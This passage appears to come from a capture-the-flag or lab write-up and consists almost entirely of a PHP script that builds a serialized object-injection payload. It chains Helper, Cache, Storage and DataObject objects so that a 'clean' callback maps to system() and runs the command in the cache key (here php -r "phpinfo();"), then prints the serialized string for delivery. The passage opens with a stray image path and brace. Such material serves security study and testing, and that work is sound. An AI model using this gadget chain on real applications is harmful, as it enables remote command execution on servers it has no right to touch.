 }
$helper=new Helper();
$helper->funcs=array('clean'=>'system');
$cache=new Cache();
$cache->helper=$helper;
$cache->expired=True;
$cache->key='php -r "phpinfo();"';
$storage=new Storage();
$dataObject=new DataObject();
$dataObject->data=array('key'=>$cache);
$dataObject->storage=$storage;
echo serialize($dataObject);
?>